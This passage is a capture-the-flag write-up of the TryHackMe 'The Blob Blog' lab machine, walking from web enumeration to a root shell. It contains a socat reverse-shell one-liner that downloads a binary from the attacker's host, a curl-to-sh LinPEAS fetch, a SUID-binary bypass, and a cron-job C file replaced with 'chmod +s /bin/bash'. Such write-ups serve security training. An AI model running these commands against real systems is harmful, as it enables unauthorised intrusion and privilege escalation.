- Found hidden directory:
/user
/user:
┌──(root🌸siunam)-[~/ctf/thm/ctf/The-Blob-Blog]
└─# curl http://theblobblog.thm:445/user
-----BEGIN OPENSSH PRIVATE KEY-----
KSHyMzjjE7pZPFLIWrUdNridNrips0Gtj2Yxm2RhDIkiAxtniSDwgPRkjLMRFhY=
{Redacted}
q3GwjcSkiR1wKFzyorTFLIPFMO5kgxCPFLITgx9cOVLIPFLIPFLJPFLKUbLIPFohr2lekc
-----END OPENSSH PRIVATE KEY-----
It's a private SSH key? Let's wget it for later use:
┌──(root🌸siunam)-[~/ctf/thm/ctf/The-Blob-Blog]
└─# wget http://theblobblog.thm:445/user
┌──(root🌸siunam)-[~/ctf/thm/ctf/The-Blob-Blog]
└─# chmod 600 user
HTTP on Port 8080
Home page:

Nothing weird in view source page.
Again, enumerate hidden directories and files via gobuster:
┌──(root🌸siunam)-[~/ctf/thm/ctf/The-Blob-Blog]
└─# gobuster dir -u http://theblobblog.thm:8080/ -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt -t 100
[...]
/blog (Status: 302) [Size: 219] [--> http://theblobblog.thm:8080/login]
/login (Status: 200) [Size: 546]
/review (Status: 302) [Size: 219] [--> http://theblobblog.thm:8080/login]
/blog2 (Status: 302) [Size: 219] [--> http://theblobblog.thm:8080/login]
/blog1 (Status: 302) [Size: 219] [--> http://theblobblog.thm:8080/login]
/blog3 (Status: 302) [Size: 219] [--> http://theblobblog.thm:8080/login]
/blog4 (Status: 302) [Size: 219] [--> http://theblobblog.thm:8080/login]
/blog5 (Status: 302) [Size: 219] [--> http://theblobblog.thm:8080/login]
/blog6 (Status: 302) [Size: 219] [--> http://theblobblog.thm:8080/login]
┌──(root🌸siunam)-[~/ctf/thm/ctf/The-Blob-Blog]
└─# gobuster dir -u http://theblobblog.thm:8080/ -w /usr/share/seclists/Discovery/Web-Content/raft-large-files.txt -t 100
[...]
- Found directory:
/blog,/login,/review,/blog1-6
/login:

In here, we can try to guess the credentials, like admin:admin:

Nope.
Initial Foothold
After banging my head against the wall, I realize that the zcv:{Redacted} is a vigenere encoded text:
Let's decode that with a key that we've found in the /bobs_safe_for_stuff directory:

We successfully decoded that!
Let's try to login as bob:


Nice!
/review:

/blog1:

/blog2:

/blog3:

/blog4:

/blog5:

/blog6:

Nothing weird.
In /blog, we can submit a review. Let's try it:


Our input is being outputed to /review.
Now, we can try to test SQL injection, XSS, CSTI/SSTI:



Looks like there is no filter at all, and the XSS payload worked.
After poking around, I found that we can execute any OS commands:


That being said, let's get a reverse shell!
- Setup a listener:
┌──(root🌸siunam)-[~/ctf/thm/ctf/The-Blob-Blog]
└─# socat -d -d file:`tty`,raw,echo=0 TCP-LISTEN:443
2023/01/09 05:56:02 socat[58349] N opening character device "/dev/pts/1" for reading and writing
2023/01/09 05:56:02 socat[58349] N listening on AF=2 0.0.0.0:443
┌──(root🌸siunam)-[/opt/static-binaries/binaries/linux/x86_64]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
- Send the payload: (Generated from revshells.com)
wget http://10.9.0.253/socat -O /tmp/socat;chmod +x /tmp/socat;/tmp/socat TCP:10.9.0.253:443 EXEC:'/bin/bash',pty,stderr,setsid,sigint,sane

┌──(root🌸siunam)-[~/ctf/thm/ctf/The-Blob-Blog]
└─# socat -d -d file:`tty`,raw,echo=0 TCP-LISTEN:443
2023/01/09 05:56:02 socat[58349] N opening character device "/dev/pts/1" for reading and writing
2023/01/09 05:56:02 socat[58349] N listening on AF=2 0.0.0.0:443
2023/01/09 05:57:04 socat[58349] N accepting connection from AF=2 10.10.35.23:59532 on AF=2 10.9.0.253:443
2023/01/09 05:57:04 socat[58349] N starting data transfer loop with FDs [5,5] and [7,7]
www-data@bobloblaw-VirtualBox:~/html2$
www-data@bobloblaw-VirtualBox:~/html2$ export TERM=xterm-256color
www-data@bobloblaw-VirtualBox:~/html2$ stty rows 22 columns 107
www-data@bobloblaw-VirtualBox:~/html2$ whoami;hostname;id;ip a
www-data
bobloblaw-VirtualBox
uid=33(www-data) gid=33(www-data) groups=33(www-data)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc pfifo_fast state UP group default qlen 1000
link/ether 02:62:73:93:3b:31 brd ff:ff:ff:ff:ff:ff
inet 10.10.35.23/16 brd 10.10.255.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::62:73ff:fe93:3b31/64 scope link
valid_lft forever preferred_lft forever
www-data@bobloblaw-VirtualBox:~/html2$ ^C
www-data@bobloblaw-VirtualBox:~/html2$
I'm user www-data!
Privilege Escalation
www-data to bobloblaw
Let's do some basic enumerations!
System users:
www-data@bobloblaw-VirtualBox:~/html2$ cat /etc/passwd | grep '/bin/bash'
root:x:0:0:root:/root:/bin/bash
www-data:x:33:33:www-data:/var/www:/bin/bash
bobloblaw:x:1000:1000:bobloblaw,,,:/home/bobloblaw:/bin/bash
bob:x:1001:1001:,,,:/home/bob:/bin/bash
www-data@bobloblaw-VirtualBox:~/html2$ ls -lah /home
total 16K
drwxr-xr-x 4 root root 4.0K Jul 25 2020 .
drwxr-xr-x 25 root root 4.0K Jul 28 2020 ..
dr-xr-xr-x 3 bob bob 4.0K Jul 25 2020 bob
drwxrwx--- 16 bobloblaw bobloblaw 4.0K Aug 6 2020 bobloblaw
- Found system user:
bob,bobloblaw
Cronjob:
www-data@bobloblaw-VirtualBox:~/html2$ cat /etc/crontab
[...]
* * * * * root cd /home/bobloblaw/Desktop/.uh_oh && tar -zcf /tmp/backup.tar.gz *
Weird cronjob run by root.
Kernel version:
www-data@bobloblaw-VirtualBox:~/html2$ uname -a; cat /etc/issue
Linux bobloblaw-VirtualBox 4.10.0-19-generic #21-Ubuntu SMP Thu Apr 6 17:04:57 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
Ubuntu 17.04 \n \l
Maybe it's vulnerable to kernel exploit?
Monitor processes via pspy:
┌──(root🌸siunam)-[/opt/pspy]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
www-data@bobloblaw-VirtualBox:~/html2$ wget http://10.9.0.253/pspy64 -O /tmp/pspy64;chmod +x /tmp/pspy64;/tmp/pspy64
[...]
2023/01/09 06:08:01 CMD: UID=0 PID=19415 | /usr/sbin/CRON -f
2023/01/09 06:08:01 CMD: UID=0 PID=19414 | /usr/sbin/CRON -f
2023/01/09 06:08:01 CMD: UID=0 PID=19413 | /usr/sbin/CRON -f
2023/01/09 06:08:01 CMD: UID=0 PID=19421 |
2023/01/09 06:08:01 CMD: UID=0 PID=19427 | gcc /home/bobloblaw/Documents/.boring_file.c -o /home/bobloblaw/Documents/.also_boring/.still_boring
2023/01/09 06:08:01 CMD: UID=0 PID=19429 | /usr/bin/ld -plugin /usr/lib/gcc/x86_64-linux-gnu/6/liblto_plugin.so -plugin-opt=/usr/lib/gcc/x86_64-linux-gnu/6/lto-wrapper -plugin-opt=-fresolution=/tmp/ccCfzjRT.res -plugin-opt=-pass-through=-lgcc -plugin-opt=-pass-through=-lgcc_s -plugin-opt=-pass-through=-lc -plugin-opt=-pass-through=-lgcc -plugin-opt=-pass-through=-lgcc_s --sysroot=/ --build-id --eh-frame-hdr -m elf_x86_64 --hash-style=gnu --as-needed -dynamic-linker /lib64/ld-linux-x86-64.so.2 -pie -z now -z relro -o /home/bobloblaw/Documents/.also_boring/.still_boring /usr/lib/gcc/x86_64-linux-gnu/6/../../../x86_64-linux-gnu/Scrt1.o /usr/lib/gcc/x86_64-linux-gnu/6/../../../x86_64-linux-gnu/crti.o /usr/lib/gcc/x86_64-linux-gnu/6/crtbeginS.o -L/usr/lib/gcc/x86_64-linux-gnu/6 -L/usr/lib/gcc/x86_64-linux-gnu/6/../../../x86_64-linux-gnu -L/usr/lib/gcc/x86_64-linux-gnu/6/../../../../lib -L/lib/x86_64-linux-gnu -L/lib/../lib -L/usr/lib/x86_64-linux-gnu -L/usr/lib/../lib -L/usr/lib/gcc/x86_64-linux-gnu/6/../../.. /tmp/ccwFaec5.o -lgcc --as-needed -lgcc_s --no-as-needed -lc -lgcc --as-needed -lgcc_s --no-as-needed /usr/lib/gcc/x86_64-linux-gnu/6/crtendS.o /usr/lib/gcc/x86_64-linux-gnu/6/../../../x86_64-linux-gnu/crtn.o
2023/01/09 06:08:01 CMD: UID=0 PID=19428 | /usr/lib/gcc/x86_64-linux-gnu/6/collect2 -plugin /usr/lib/gcc/x86_64-linux-gnu/6/liblto_plugin.so -plugin-opt=/usr/lib/gcc/x86_64-linux-gnu/6/lto-wrapper -plugin-opt=-fresolution=/tmp/ccCfzjRT.res -plugin-opt=-pass-through=-lgcc -plugin-opt=-pass-through=-lgcc_s -plugin-opt=-pass-through=-lc -plugin-opt=-pass-through=-lgcc -plugin-opt=-pass-through=-lgcc_s --sysroot=/ --build-id --eh-frame-hdr -m elf_x86_64 --hash-style=gnu --as-needed -dynamic-linker /lib64/ld-linux-x86-64.so.2 -pie -z now -z relro -o /home/bobloblaw/Documents/.also_boring/.still_boring /usr/lib/gcc/x86_64-linux-gnu/6/../../../x86_64-linux-gnu/Scrt1.o /usr/lib/gcc/x86_64-linux-gnu/6/../../../x86_64-linux-gnu/crti.o /usr/lib/gcc/x86_64-linux-gnu/6/crtbeginS.o -L/usr/lib/gcc/x86_64-linux-gnu/6 -L/usr/lib/gcc/x86_64-linux-gnu/6/../../../x86_64-linux-gnu -L/usr/lib/gcc/x86_64-linux-gnu/6/../../../../lib -L/lib/x86_64-linux-gnu -L/lib/../lib -L/usr/lib/x86_64-linux-gnu -L/usr/lib/../lib -L/usr/lib/gcc/x86_64-linux-gnu/6/../../.. /tmp/ccwFaec5.o -lgcc --as-needed -lgcc_s --no-as-needed -lc -lgcc --as-needed -lgcc_s --no-as-needed /usr/lib/gcc/x86_64-linux-gnu/6/crtendS.o /usr/lib/gcc/x86_64-linux-gnu/6/../../../x86_64-linux-gnu/crtn.o
You haven't rooted me yet? Jeez
Weird process ran by every minute.
SUID binaries:
www-data@bobloblaw-VirtualBox:~/html2$ find / -perm -4000 2>/dev/null
[...]
/usr/bin/blogFeedback
[...]
The /usr/bin/blogFeedback looks sussy.
LinPEAS:
┌──(root🌸siunam)-[/usr/share/peass/linpeas]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
www-data@bobloblaw-VirtualBox:~/html2$ curl -s http://10.9.0.253/linpeas.sh | sh
[...]
╔══════════╣ CVEs Check
Vulnerable to CVE-2021-4034
Potentially Vulnerable to CVE-2022-2588
╔══════════╣ USBCreator
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation/d-bus-enumeration-and-command-injection-privilege-escalation
Vulnerable!!
[...]
╔══════════╣ Any sd*/disk* disk in /dev? (limit 20)
disk
╔══════════╣ Unmounted file-system?
╚ Check if you can mount umounted devices
UUID=e35f9a1d-638e-495a-bda1-e289e1bab445 / ext4 errors=remount-ro 0 1
[...]
╔══════════╣ Permissions in init, init.d, systemd, and rc.d
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#init-init-d-systemd-and-rc-d
You have write privileges over /etc/init/flask.conf
The following files aren't owned by root: /etc/init/flask.conf
Interesting image files in /var/www:
www-data@bobloblaw-VirtualBox:~$ ls -lah
total 1.4M
drwxr-xr-x 6 www-data www-data 4.0K Jan 9 06:13 .
drwxr-xr-x 15 root root 4.0K Jul 25 2020 ..
lrwxrwxrwx 1 www-data www-data 9 Jul 29 2020 .bash_history -> /dev/null
drwx------ 3 www-data www-data 4.0K Jan 9 06:13 .gnupg
drwxr-xr-x 2 www-data www-data 4.0K Jul 28 2020 html
drwxr-xr-x 4 www-data www-data 4.0K Jul 28 2020 html2
drwxr-xr-x 2 www-data www-data 4.0K Aug 6 2020 html4
-rw-rw-r-- 1 www-data www-data 430K Jul 25 2020 reno2.jpg
-rw-rw-r-- 1 www-data www-data 878K Jul 25 2020 reno.jpg
Let's transfer them:
www-data@bobloblaw-VirtualBox:~$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 ...
┌──(root🌸siunam)-[~/ctf/thm/ctf/The-Blob-Blog]
└─# wget http://$RHOSTS:8000/reno.jpg
┌──(root🌸siunam)-[~/ctf/thm/ctf/The-Blob-Blog]
└─# wget http://$RHOSTS:8000/reno2.jpg
steghide:
┌──(root🌸siunam)-[~/ctf/thm/ctf/The-Blob-Blog]
└─# steghide extract -sf reno.jpg
Enter passphrase:
wrote extracted data to "dog.txt".
┌──(root🌸siunam)-[~/ctf/thm/ctf/The-Blob-Blog]
└─# steghide extract -sf reno2.jpg
Enter passphrase:
wrote extracted data to "doggo.txt".
┌──(root🌸siunam)-[~/ctf/thm/ctf/The-Blob-Blog]
└─# cat dog.txt
i'm just a DOG, leave me alone
┌──(root🌸siunam)-[~/ctf/thm/ctf/The-Blob-Blog]
└─# cat doggo.txt
jcug xue, paw W's vhooz pxgz Moxhr'y gcm. Lt O fcaor ikcuvs gqczksx dbopor, L'r vuchdprb pk d fgepow, qac mux xavh lritg o xdphlh nrzk!
The doggo.txt text is being rotated. Maybe it's another rabbit hole.
Armed with above information, we can try to explore the /usr/bin/blogFeedback SUID binary:
www-data@bobloblaw-VirtualBox:~/html2$ ls -lah /usr/bin/blogFeedback
-rwsrwxr-x 1 bobloblaw bobloblaw 17K Jul 25 2020 /usr/bin/blogFeedback
www-data@bobloblaw-VirtualBox:~/html2$ file /usr/bin/blogFeedback
/usr/bin/blogFeedback: setuid ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=0786ba98be1278faaa52427a5d8137f94a843a70, for GNU/Linux 3.2.0, not stripped
As you can see, it's owned by user bobloblaw. Maybe we can escalate to user bobloblaw via that binary?
Let's strings that:
www-data@bobloblaw-VirtualBox:~/html2$ strings /usr/bin/blogFeedback
[...]
Order my blogs!
Hmm... I disagree!
Now that, I can get behind!
/bin/sh
[...]
Hmm… Let's transfer that to our attacker machine, and then use Ghidra to reverse engineer it:
www-data@bobloblaw-VirtualBox:~/html2$ cd /usr/bin/
www-data@bobloblaw-VirtualBox:/usr/bin$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 ...
┌──(root🌸siunam)-[~/ctf/thm/ctf/The-Blob-Blog]
└─# wget http://$RHOSTS:8000/blogFeedback
┌──(root🌸siunam)-[~/ctf/thm/ctf/The-Blob-Blog]
└─# ghidra
Function main():
undefined8 main(int param_1,long param_2)
{
int iVar1;
int local_c;
if ((param_1 < 7) || (7 < param_1)) {
puts("Order my blogs!");
}
else {
for (local_c = 1; local_c < 7; local_c = local_c + 1) {
iVar1 = atoi(*(char **)(param_2 + (long)local_c * 8));
if (iVar1 != 7 - local_c) {
puts("Hmm... I disagree!");
return 0;
}
}
puts("Now that, I can get behind!");
setreuid(1000,1000);
system("/bin/sh");
}
return 0;
}
Let's break it down:
- If number of parameters is less than 7, prints "Order my blogs!". So we need to provide 6 parameters
- Then, the for loop will loop through our parameters, which is:
7-<parameter> - If we pass the check, it'll spawn a sh shell with effective UID 1000
Armed with above information, we can pass the check via providing 6 5 4 3 2 1:
www-data@bobloblaw-VirtualBox:/usr/bin$ /usr/bin/blogFeedback 6 5 4 3 2 1
Now that, I can get behind!
$ whoami;hostname;id;ip a
bobloblaw
bobloblaw-VirtualBox
uid=1000(bobloblaw) gid=33(www-data) groups=33(www-data)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc pfifo_fast state UP group default qlen 1000
link/ether 02:62:73:93:3b:31 brd ff:ff:ff:ff:ff:ff
inet 10.10.35.23/16 brd 10.10.255.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::62:73ff:fe93:3b31/64 scope link
valid_lft forever preferred_lft forever
$
I'm user bobloblaw!
user.txt:
$ cat /home/bobloblaw/Desktop/user.txt
THM{Redacted}
@jakeyee thank you so so so much for the help with the foothold on the box!!
bobloblaw to root
Now, we should check out the "You haven't rooted me yet? Jeez" cronjob:
www-data@bobloblaw-VirtualBox:~/html2$ wget http://10.9.0.253/pspy64 -O /tmp/pspy64;chmod +x /tmp/pspy64;/tmp/pspy64
[...]
2023/01/09 06:08:01 CMD: UID=0 PID=19413 | /usr/sbin/CRON -f
2023/01/09 06:08:01 CMD: UID=0 PID=19421 |
2023/01/09 06:08:01 CMD: UID=0 PID=19427 | gcc /home/bobloblaw/Documents/.boring_file.c -o /home/bobloblaw/Documents/.also_boring/.still_boring
There is a c file in /home/bobloblaw/Documents:
$ ls -lah /home/bobloblaw/Documents
total 16K
drwxr-xr-x 3 bobloblaw bobloblaw 4.0K Jul 30 2020 .
drwxrwx--- 16 bobloblaw bobloblaw 4.0K Aug 6 2020 ..
drwxrwx--- 2 bobloblaw bobloblaw 4.0K Jan 9 06:58 .also_boring
-rw-rw---- 1 bobloblaw bobloblaw 92 Jul 30 2020 .boring_file.c
.boring_file.c:
#include <stdio.h>
int main() {
printf("You haven't rooted me yet? Jeez\n");
return 0;
}
Nothing weird.
Now, since we're user bobloblaw, we can write access to .boring_file.c!
Why not replace it to a malicious one?
#include <stdlib.h>
int main(){
system("chmod +s /bin/bash");
return 0;
}
cat << EOF > /home/bobloblaw/Documents/.boring_file.c
> #include <stdlib.h>
>
> int main(){
> system("chmod +s /bin/bash");
> return 0;
> }
This will add a SUID sticky bit to /bin/bash, which then we can spawn a Bash shell with root privilege.
Then wait for the cronjob runs:
$ ls -lah /bin/bash
-rwsr-sr-x 1 root root 1.1M Nov 15 2016 /bin/bash
Nice! Let's spawn a root Bash shell:
$ /bin/bash -p
